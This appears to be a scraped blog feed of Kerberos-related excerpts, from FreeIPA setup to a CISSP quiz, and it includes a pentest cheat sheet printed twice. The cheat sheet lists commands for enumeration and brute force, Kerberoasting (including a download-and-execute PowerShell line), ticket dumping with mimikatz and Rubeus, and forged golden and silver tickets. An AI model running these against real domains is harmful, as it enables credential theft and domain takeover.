FreeIPA client, for this refer to: How to Configure FreeIPA Client on Ubuntu / CentOS 7 Also read: How to Reset FreeIPA admin Password as root user
0 notes
Text

Kerberos Pre-authentication
Authenticating using Kerberos (Source: OMAL PERERA) Kerberos comprises three architectural elements: client, server (aka AP, application server), and Key Distribution Center (KDC). The KDC comprises two servers: Authentication Server (AS) and Ticket-Granting Server (TGS). Kerberos is a request/response model that defines the messages exchanged between the client, server, and KDC. Major Kerberos…
View On WordPress
0 notes
Text
Event ID 35 and 37 Kerberos on Server 2019
Event ID 35 and 37 Kerberos on Server 2019
Does anyone have advice on handling event IDs 35 and 37? https://support.microsoft.com/en-gb/topic/kb5008380-authentication-updates-cve-2021-42287-9dafac11-e…I’m seeing Event ID 37 come up quite a bit and it’s slightly concerning: The Key Distribution Center (KDC) encountered a ticket that did not contain information about the account that requested the ticket while processing a request for…
View On WordPress
0 notes
Text
CS6500 - Network SecurityAssignment 3 Solved
CS6500 – Network SecurityAssignment 3 Solved
The objective of this assignment is to implement the KDC-based key establishment (exchange) for use with symmetric key encryption algorithms. There will be two programs: (a) Key Distribution Center (KDC), and (b) Client (C). At start of execution, open at least 3 Terminal windows, one each for the KDC and two clients. In each terminal, invoke the corresponding program as described later. All…

View On WordPress
0 notes
Text
Kerberos Penetration Testing Fundamentals

Today I will write about Kerberos Penetration Testing, which Active Directory uses to manage authentication inside the corporate environments. First a brief explanation about how Kerberos works and what we should know before trying to hack Kerberos. Kerberos IntroductionKerberos Components Kerberos Authentication Kerberos Penetration TestingEnumeration Kerberos Vulnerability Analysis Kerberos AttacksBrute Force Kerberos Kerberoasting ASREPRoast Pass The Ticket (PTT) Overpass The Hash/Pass The Key (PTK) Silver Tickets Golder Tickets Kerberos Post-Exploitation F.A.Q Pentesting Kerberos Kerberos Introduction Kerberos flows Kerberos Components - KDC - Kerberos Distribution Center - Client - The client is requesting access to a service - Service - service to allow when a ticket is requested TGT - Ticket Granting Ticket SPN - Service Principals' Names are associated with service accounts and they can be used to request Kerberos service tickets (TGS). In Kerberos, if the RC4_HMAC_MD5 encryption is in use, we have an NTLM hash. Kerberos Authentication ToolDescriptionGitCrackMapExecRubeusMetasploitEmpirenmapjohnhashcatkerbrute Kerberos Penetration Testing Enumeration nmap --script krb5-enum-users --script-args krb5-enum-users.realm='rfs.local'-p 88 kerbrute userenum --dc 10.0.0.1 -d example.domain usernames.txt kerbture bruteuser --dc 10.0.0.1 -d example.domain passwords.txt username Kerberos Vulnerability Analysis Kerberos Attacks Brute Force Kerberos kerbrute bruteforce --dc 10.0.0.1 -d example.domain combos.txt Kerberoasting python GetUserSPNs.py /: -outputfile .Rubeus.exe kerberoast /outfile: iex (new-object Net.WebClient).DownloadString("https://raw.githubusercontent.com/EmpireProject/Empire/master/data/module_source/credentials/Invoke-Kerberoast.ps1") Invoke-Kerberoast -OutputFormat | % { $_.Hash } | Out-File -Encoding ASCII Crack the Hashes hashcat -m 13100 --force john --format=krb5tgs --wordlist= ASREPRoast Check ASREPRoast for all domain users (credentials required). python GetNPUsers.py /: -request -format -outputfile Check ASREPRoast for a list of users (no credentials required) python GetNPUsers.py / -usersfile -format -outputfile Pass The Ticket (PTT) Harvest Tickets in Linux grep default_ccache_name /etc/krb5.conf cp tickey /tmp/tickey /tmp/tickey -i Harvest Tickets in Windows mimikatz # sekurlsa::tickets /export .Rubeus dump Convert Tickets python ticket_converter.py ticket.kirbi ticket.ccache python ticket_converter.py ticket.ccache ticket.kirbi Overpass The Hash/Pass The Key (PTK) python getTGT.py / -hashes : python getTGT.py / -aesKey python getTGT.py /: export KRB5CCNAME= python psexec.py /@ -k -no-pass Silver Tickets python ticketer.py -nthash -domain-sid -domain -spn python ticketer.py -aesKey -domain-sid -domain -spn export KRB5CCNAME= Execute remote command to use the TGT. python psexec.py /@ -k -no-pass Golder Tickets python ticketer.py -nthash -domain-sid -domain python ticketer.py -aesKey -domain-sid -domain export KRB5CCNAME= python psexec.py /@ -k -no-pass Kerberos Post-Exploitation F.A.Q Pentesting Kerberos NetBios Penetration Testing SNMP Penetration Testing SMTP Penetration Testing SSH Penetration Testing FTP penetration testing Read the full article
0 notes
Text
Kerberos Penetration Testing Fundamentals

Today I will write about Kerberos Penetration Testing, which Active Directory uses to manage authentication inside the corporate environments. First a brief explanation about how Kerberos works and what we should know before trying to hack Kerberos. Kerberos IntroductionKerberos Components Kerberos Authentication Kerberos Penetration TestingEnumeration Kerberos Vulnerability Analysis Kerberos AttacksBrute Force Kerberos Kerberoasting ASREPRoast Pass The Ticket (PTT) Overpass The Hash/Pass The Key (PTK) Silver Tickets Golder Tickets Kerberos Post-Exploitation F.A.Q Pentesting Kerberos Kerberos Introduction Kerberos flows Kerberos Components - KDC - Kerberos Distribution Center - Client - The client is requesting access to a service - Service - service to allow when a ticket is requested TGT - Ticket Granting Ticket SPN - Service Principals' Names are associated with service accounts and they can be used to request Kerberos service tickets (TGS). In Kerberos, if the RC4_HMAC_MD5 encryption is in use, we have an NTLM hash. Kerberos Authentication ToolDescriptionGitCrackMapExecRubeusMetasploitEmpirenmapjohnhashcatkerbrute Kerberos Penetration Testing Enumeration nmap --script krb5-enum-users --script-args krb5-enum-users.realm='rfs.local'-p 88 kerbrute userenum --dc 10.0.0.1 -d example.domain usernames.txt kerbture bruteuser --dc 10.0.0.1 -d example.domain passwords.txt username Kerberos Vulnerability Analysis Kerberos Attacks Brute Force Kerberos kerbrute bruteforce --dc 10.0.0.1 -d example.domain combos.txt Kerberoasting python GetUserSPNs.py /: -outputfile .Rubeus.exe kerberoast /outfile: iex (new-object Net.WebClient).DownloadString("https://raw.githubusercontent.com/EmpireProject/Empire/master/data/module_source/credentials/Invoke-Kerberoast.ps1") Invoke-Kerberoast -OutputFormat | % { $_.Hash } | Out-File -Encoding ASCII Crack the Hashes hashcat -m 13100 --force john --format=krb5tgs --wordlist= ASREPRoast Check ASREPRoast for all domain users (credentials required). python GetNPUsers.py /: -request -format -outputfile Check ASREPRoast for a list of users (no credentials required) python GetNPUsers.py / -usersfile -format -outputfile Pass The Ticket (PTT) Harvest Tickets in Linux grep default_ccache_name /etc/krb5.conf cp tickey /tmp/tickey /tmp/tickey -i Harvest Tickets in Windows mimikatz # sekurlsa::tickets /export .Rubeus dump Convert Tickets python ticket_converter.py ticket.kirbi ticket.ccache python ticket_converter.py ticket.ccache ticket.kirbi Overpass The Hash/Pass The Key (PTK) python getTGT.py / -hashes : python getTGT.py / -aesKey python getTGT.py /: export KRB5CCNAME= python psexec.py /@ -k -no-pass Silver Tickets python ticketer.py -nthash -domain-sid -domain -spn python ticketer.py -aesKey -domain-sid -domain -spn export KRB5CCNAME= Execute remote command to use the TGT. python psexec.py /@ -k -no-pass Golder Tickets python ticketer.py -nthash -domain-sid -domain python ticketer.py -aesKey -domain-sid -domain export KRB5CCNAME= python psexec.py /@ -k -no-pass Kerberos Post-Exploitation F.A.Q Pentesting Kerberos NetBios Penetration Testing SNMP Penetration Testing SMTP Penetration Testing SSH Penetration Testing FTP penetration testing Read the full article
0 notes
Text
Kerberoasting: una minaccia per la sicurezza informatica e come mitigarla con l'analisi della Security Posture

Estimated reading time: 5 minutes
Introduzione
La sicurezza informatica è un aspetto cruciale per le aziende e le organizzazioni di ogni dimensione. Uno degli attacchi più insidiosi nel panorama della sicurezza IT è il Kerberoasting. Questo tipo di attacco sfrutta le debolezze del protocollo Kerberos, utilizzato per autenticare gli utenti nei sistemi di rete. In questo articolo, esploreremo in dettaglio questa minaccia, le sue conseguenze e come mitigarla attraverso l'analisi della Security Posture. Inoltre, discuteremo di come il servizio di analisi della Security Posture della Secure Online Desktop possa aiutare a proteggere la vostra organizzazione da questo tipo di attacco.
Cosa è il Kerberoasting?
Il protocollo Kerberos Per comprendere il Kerberoasting, è importante prima comprendere il protocollo Kerberos. Kerberos è un protocollo di autenticazione basato su ticket che viene utilizzato nei sistemi operativi come Windows e Linux per garantire l'identità degli utenti e delle risorse in una rete. Il protocollo è stato sviluppato dal MIT (Massachusetts Institute of Technology) negli anni '80 e si basa sul principio della "terza parte fidata", in cui un server di autenticazione (Key Distribution Center o KDC) funge da intermediario tra gli utenti e le risorse di rete. L'attacco Kerberoasting Il Kerberoasting è una tecnica di attacco che sfrutta le debolezze del protocollo Kerberos per acquisire le credenziali degli utenti e accedere a risorse protette all'interno di una rete. Gli attaccanti utilizzano questo metodo per estrarre le password criptate dei servizi associati agli account utente nel dominio e successivamente tentano di decifrare queste password offline. Una volta decifrata la password, l'attaccante può utilizzarla per accedere alle risorse protette e compromettere ulteriormente la rete.
Analisi della Security Posture per mitigare il rischio del Kerberoasting
L'analisi della Security Posture è una pratica che consiste nel valutare e monitorare la sicurezza complessiva di una rete o di un'organizzazione. Attraverso l'analisi della Security Posture, è possibile identificare le debolezze e le vulnerabilità che potrebbero essere sfruttate dagli attaccanti, come nel caso del Kerberoasting. Di seguito, esamineremo alcuni passaggi chiave per mitigare il rischio del Kerberoasting attraverso l'analisi della Security Posture. Identificazione delle vulnerabilità Il primo passo per proteggere la vostra rete dal Kerberoasting è identificare le vulnerabilità presenti nel vostro sistema. Questo includerà la revisione delle configurazioni del protocollo Kerberos, la verifica degli account di servizio e l'analisi delle password utilizzate. È fondamentale individuare le aree in cui potrebbero verificarsi attacchi di Kerberoasting e lavorare per correggere queste debolezze. Implementazione di misure di sicurezza Una volta identificate le vulnerabilità, è necessario implementare misure di sicurezza per proteggere la vostra rete. Questo potrebbe includere l'utilizzo di password complesse e lunghe per gli account di servizio, l'aggiornamento delle configurazioni del protocollo Kerberos e l'implementazione di soluzioni di monitoraggio e rilevamento degli attacchi. Monitoraggio e rilevamento degli attacchi Il monitoraggio continuo del vostro ambiente di rete è fondamentale per rilevare e prevenire gli attacchi di Kerberoasting. È importante utilizzare soluzioni di sicurezza che offrono funzionalità avanzate di rilevazione delle minacce e monitoraggio del comportamento degli utenti. Questo vi permetterà di identificare rapidamente eventuali tentativi di attacco e di adottare misure appropriate per mitigare il rischio.
Il servizio di analisi della Security Posture della Secure Online Desktop
La Secure Online Desktop offre un servizio di analisi della Security Posture che può aiutare a proteggere la vostra organizzazione dal Kerberoasting e da altre minacce alla sicurezza informatica. Questo servizio fornisce un'analisi completa della vostra rete, identificando le vulnerabilità e fornendo raccomandazioni su come migliorare la sicurezza complessiva. Di seguito sono riportati alcuni dei vantaggi di utilizzare il servizio di analisi della Security Posture della Secure Online Desktop: Esperti di sicurezza dedicati Il servizio di analisi della Security Posture della Secure Online Desktop mette a disposizione un team di esperti di sicurezza che lavoreranno a stretto contatto con voi per identificare e correggere le vulnerabilità nel vostro sistema. Questi professionisti hanno una vasta esperienza nella protezione delle reti aziendali e possono fornire consulenza mirata e soluzioni personalizzate per la vostra organizzazione. Valutazione completa della sicurezza Il servizio di analisi della Security Posture della Secure Online Desktop offre una valutazione completa della sicurezza del vostro ambiente di rete. Questo include l'identificazione delle vulnerabilità legate al protocollo Kerberos, l'analisi delle configurazioni di sicurezza e la revisione delle politiche di accesso e controllo. Inoltre, il servizio può anche valutare altre aree critiche della sicurezza informatica, come la protezione dei dati, la sicurezza delle applicazioni e la gestione degli accessi. Monitoraggio e rilevamento proattivo Il servizio di analisi della Security Posture della Secure Online Desktop offre un monitoraggio e rilevamento proattivo delle minacce, permettendo di identificare rapidamente eventuali tentativi di attacco di Kerberoasting e altre minacce alla sicurezza. Questo approccio proattivo alla sicurezza informatica consente di prevenire gli attacchi prima che possano causare danni significativi alla vostra organizzazione.
Conclusione
Il Kerberoasting rappresenta una minaccia significativa per la sicurezza informatica, ma attraverso un'analisi approfondita della Security Posture è possibile identificare e mitigare queste vulnerabilità. Il servizio di analisi della Security Posture della Secure Online Desktop offre un'ampia gamma di strumenti e risorse per proteggere la vostra organizzazione da questi attacchi e garantire un ambiente di rete sicuro e affidabile. Investire nella protezione della vostra infrastruttura IT è fondamentale per garantire la continuità delle operazioni e per proteggere le informazioni sensibili dei vostri clienti e dipendenti. Affidandovi al servizio di analisi della Security Posture della Secure Online Desktop, potrete essere certi di aver adottato le migliori pratiche e soluzioni per proteggere la vostra organizzazione dai rischi del Kerberoasting e di altre minacce alla sicurezza informatica. - CTI (Cyber Threat Intelligence): come funziona? - Vulnerability Assessment e Penetration test - Vulnerability Assessment & Penetration Test Read the full article
0 notes
Text
F5 BIG-IP Found Vulnerable to Kerberos KDC Spoofing Vulnerability
F5 BIG-IP Found Vulnerable to Kerberos KDC Spoofing Vulnerability
Cybersecurity researchers on Wednesday disclosed a new bypass vulnerability (CVE-2021-23008) in the Kerberos Key Distribution Center (KDC) security feature impacting F5 Big-IP application delivery services. “The KDC Spoofing vulnerability allows an attacker to bypass the Kerberos authentication to Big-IP Access Policy Manager (APM), bypass security policies and gain unfettered access to sensitive…

View On WordPress
0 notes
Text
CISSP PRACTICE QUESTIONS – 20211103
CISSP PRACTICE QUESTIONS – 20211103
Kerberos originated from Greek mythology, the ferocious three-headed guard dog of Hades, which comprises clients, the key distribution center (KDC), and servers. The KDC is composed of an authentication service (AS) and a ticket-granting service (TGS). Which of the following is incorrect? (Wentz QOTD)A. Kerberos can work using DES, AES, or optionally public-key cryptography.B. Kerberos might be…

View On WordPress
0 notes